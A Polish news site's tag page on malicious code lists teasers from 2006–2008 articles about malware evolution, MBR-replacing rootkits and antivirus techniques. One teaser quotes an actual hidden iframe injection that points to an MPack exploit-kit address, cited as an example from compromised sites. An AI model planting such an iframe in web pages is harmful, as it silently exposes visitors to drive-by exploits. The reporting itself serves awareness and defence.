złośliwy kod - wiadomości i porady tematyczne

-

![Rootkity zastępujące MBR dysku [© stoupa - Fotolia.com] Rootkity zastępujące MBR dysku]()

Rootkity zastępujące MBR dysku

01:12 18.01.2008

Laboratorium PandaLabs wykryło nowy sposób przeprowadzania ataków z wykorzystaniem rootkitów. Rootkity ukrywają się, zastępując główny rekord startowy (master boot record - MBR), czyli pierwszy sektor dysku twardego, zmodyfikowaną wersją, która przeprowadza szkodliwe działania. Laboratorium PandaLabs, specjalizujące się w wykrywaniu i analizie ...

Tematy: Rootkity, trojany, złośliwe programy, złośliwy kod -

![Ewolucja złośliwego oprogramowania VII-IX 2007 Ewolucja złośliwego oprogramowania VII-IX 2007]()

Ewolucja złośliwego oprogramowania VII-IX 2007

10:43 05.12.2007

... zawierały one ten sam muteks, ich kod był w ponad 80% identyczny! "Uniwersalny" kod Wydawało się, że natrafiono na uniwersalny kod. Kod ten miał na celu nie ... danych, w której zapisana została konfiguracja trojana. Później, jeden z tych hakerów znalazł kod centrum dowodzenia oraz strukturę bazy danych i wszystko potoczyło się bardzo szybko. Osoby ...

Tematy: złośliwe programy, wirusy, trojany, adware -

![Ochrona antywirusowa: ewolucja i metody Ochrona antywirusowa: ewolucja i metody]()



Ochrona antywirusowa: ewolucja i metody

12:40 25.11.2007

... są określone). Innym przykładem wyższego poziomu jest identyfikowanie szkodliwego kodu na podstawie funkcji API, które wywoływane są niesekwencyjnie przez szkodliwy kod z określonymi parametrami. 3. Systemy ekspertowe W kategorii tej werdykt wydawany jest po złożonej analizie danych. System ekspertowy może zawierać elementy sztucznej inteligencji ...

Tematy: złośliwy kod, złośliwe programy, antywirusy, oprogramowanie antywirusowe -

![Ewolucja złośliwego oprogramowania I-VI 2007 Ewolucja złośliwego oprogramowania I-VI 2007]()

Ewolucja złośliwego oprogramowania I-VI 2007

03:33 12.11.2007

Kaspersky Lab, producent rozwiązań służących do ochrony danych, opublikował swój najnowszy półroczny raport "Kaspersky Security Bulletin, styczeń-czerwiec 2007" poświęcony ewolucji szkodliwego oprogramowania w pierwszej połowie 2007 r. W raporcie Kaspersky Lab, obejmującym pierwszą połowę 2007 roku, zbadano zmiany, jakie zaszły w szkodliwym ...

Tematy: złośliwe programy, wirusy, trojany, adware -

![Ewolucja złośliwego oprogramowania IV-VI 2007 Ewolucja złośliwego oprogramowania IV-VI 2007]()

Ewolucja złośliwego oprogramowania IV-VI 2007

11:43 13.08.2007

... przez trojana. Szczegółowa analiza wykazała, że strona główna zawierała następujący kod: < iframe src="http://81.95.150.42/MPack091cbt/index.php" width=0 height=0 >< /iframe ... takiego jak LdPinch. Następnie do wszystkich podstron tych witryn zostanie dodany "złośliwy" znacznik ramki pływającej, prowadzący do strony z exploitami. Aby dodać znacznik ...

Tematy: złośliwe programy, wirusy, trojany, adware -

![Jak wirusy ukrywają się przed antywirusem? Jak wirusy ukrywają się przed antywirusem?]()

Jak wirusy ukrywają się przed antywirusem?

12:50 06.07.2007

... muru, niż aktywny atak. Teraz, gdy firmy antywirusowe analizują nie tylko kod zawarty w szkodliwych programach, ale również ich zachowanie, szkodliwe programy są mniej ... ochrony. Osoba ta, w celu promowania siebie, ogłosi, że kod jest "niewykrywalny". Jak podkreślają specjaliści z Kaspersky Lab, kod ten będzie niewykrywalny jedynie na poziomie jedno ...

Tematy: złośliwe programy, wirusy, trojany, adware -

![Ewolucja złośliwego oprogramowania I-III 2007 Ewolucja złośliwego oprogramowania I-III 2007]()

Ewolucja złośliwego oprogramowania I-III 2007

14:03 17.05.2007

... łata nie została wystarczająco przetestowana. Poza tym, pliki kursora podważyły wszystkie zapewnienia o tym, że Vista została napisana od zera, a cały kod wielokrotnie przetestowany i takie błędy były niemożliwe. Microsoft opublikował informacje o nowej luce, która została oznaczona jako CVE-2007-1765 CVE-2007-1765) i podał listę zagrożonych ...

Tematy: złośliwe programy, wirusy, trojany, adware -

![Ewolucja złośliwego oprogramowania 2006 Ewolucja złośliwego oprogramowania 2006]()



Ewolucja złośliwego oprogramowania 2006

00:04 11.03.2007

... przyszłe trendy. Złośliwe programy nadal będą wykorzystywały innowacje technologiczne i różne sposoby maskowania swojej obecności w zainfekowanych systemach. Nowe metody polimorficzne, kod "śmieci" oraz technologie rootkit staną się coraz bardziej rozpowszechnione, w końcu będą stanowiły standard dla większości nowych złośliwych programów. Zdaniem ...

Tematy: złośliwe programy, wirusy, trojany, adware -

![Ewolucja złośliwego oprogramowania VII-IX 2006 Ewolucja złośliwego oprogramowania VII-IX 2006]()

Ewolucja złośliwego oprogramowania VII-IX 2006

00:03 10.12.2006

... . Pierwszy etap miał miejsce w latach 90, kiedy wykrywanie na podstawie sygnatur było wystarczające do pokonania prostych wirusów. Na tym etapie złośliwy kod nie był zaawansowany technicznie i nie wykorzystywał złożonych metod infekcji. Początek nowego tysiąclecia przyniósł robaki pocztowe i sieciowe. W celu rozprzestrzeniania się programy ...

Tematy: złośliwe programy, wirusy, trojany, adware -

![Ewolucja złośliwego oprogramowania I-VI 2006 Ewolucja złośliwego oprogramowania I-VI 2006]()

Ewolucja złośliwego oprogramowania I-VI 2006

01:23 23.10.2006

... złośliwy program jest do pewnego stopnia niewykrywalny na komputerze użytkownika, tj. złośliwy kod ...

Tematy: złośliwe programy, wirusy, trojany, adware

![Rootkity zastępujące MBR dysku [© stoupa - Fotolia.com] Rootkity zastępujące MBR dysku](https://s3.egospodarka.pl/grafika/Rootkity/Rootkity-zastepujace-MBR-dysku-MBuPgy.jpg)

![Ranking lokat i kont oszczędnościowych. Przegląd możliwości dostępnych we wrześniu 2025 [© freepik] Ranking lokat i kont oszczędnościowych. Przegląd możliwości dostępnych we wrześniu 2025](https://s3.egospodarka.pl/grafika2/najlepsze-lokaty/Ranking-lokat-i-kont-oszczednosciowych-Przeglad-mozliwosci-dostepnych-we-wrzesniu-2025-268649-150x100crop.jpg)

![Linki dofollow i nofollow - jakie są różnice i czy linki nofollow mają sens? [© amathieu - fotolia.com] Linki dofollow i nofollow - jakie są różnice i czy linki nofollow mają sens?](https://s3.egospodarka.pl/grafika2/linki-sponsorowane/Linki-dofollow-i-nofollow-jakie-sa-roznice-i-czy-linki-nofollow-maja-sens-227269-150x100crop.jpg)

![Jaki podatek od nieruchomości zapłacą w 2026 r. mieszkańcy największych miast? [© wygenerowane przez AI] Jaki podatek od nieruchomości zapłacą w 2026 r. mieszkańcy największych miast?](https://s3.egospodarka.pl/grafika2/wymiar-podatku-od-nieruchomosci/Jaki-podatek-od-nieruchomosci-zaplaca-w-2026-r-mieszkancy-najwiekszych-miast-269875-150x100crop.jpg)

![5 Najlepszych Programów do Księgowości w Chmurze - Ranking i Porównanie [2025] 5 Najlepszych Programów do Księgowości w Chmurze - Ranking i Porównanie [2025]](https://s3.egospodarka.pl/grafika2//5-Najlepszych-Programow-do-Ksiegowosci-w-Chmurze-Ranking-i-Porownanie-2025-270016-50x33crop.png) 5 Najlepszych Programów do Księgowości w Chmurze - Ranking i Porównanie [2025]

5 Najlepszych Programów do Księgowości w Chmurze - Ranking i Porównanie [2025]

![Praca na mrozie: Kiedy pracownik może odmówić pracy przy niskich temperaturach? [© wygenerowane przez AI] Praca na mrozie: Kiedy pracownik może odmówić pracy przy niskich temperaturach?](https://s3.egospodarka.pl/grafika2/mroz/Praca-na-mrozie-Kiedy-pracownik-moze-odmowic-pracy-przy-niskich-temperaturach-270325-150x100crop.jpg)

![Wynagrodzenia w HR 2025 - gdzie rosły najszybciej, a gdzie najwolniej [© pixabay] Wynagrodzenia w HR 2025 - gdzie rosły najszybciej, a gdzie najwolniej](https://s3.egospodarka.pl/grafika2/praca-w-HR/Wynagrodzenia-w-HR-2025-gdzie-rosly-najszybciej-a-gdzie-najwolniej-270312-150x100crop.png)

![KSeF a odliczenie VAT w 2026: czy faktura spoza KSeF pozwala na odliczenie podatku? [© wygenerowane przez AI] KSeF a odliczenie VAT w 2026: czy faktura spoza KSeF pozwala na odliczenie podatku?](https://s3.egospodarka.pl/grafika2/prawo-do-odliczenia-VAT/KSeF-a-odliczenie-VAT-w-2026-czy-faktura-spoza-KSeF-pozwala-na-odliczenie-podatku-270317-150x100crop.jpg)

![Sprzedaż nowych mieszkań wyższa niż prognozy. Dokąd zmierza rynek? [© pexels] Sprzedaż nowych mieszkań wyższa niż prognozy. Dokąd zmierza rynek?](https://s3.egospodarka.pl/grafika2/nowe-mieszkania-od-deweloperow/Sprzedaz-nowych-mieszkan-wyzsza-niz-prognozy-Dokad-zmierza-rynek-270285-150x100crop.jpg)

![Podróż samolotem w 2026: obowiązkowe dokumenty i jak uniknąć problemów [© pexels] Podróż samolotem w 2026: obowiązkowe dokumenty i jak uniknąć problemów](https://s3.egospodarka.pl/grafika2/lot-samolotem/Podroz-samolotem-w-2026-obowiazkowe-dokumenty-i-jak-uniknac-problemow-270260-150x100crop.jpg)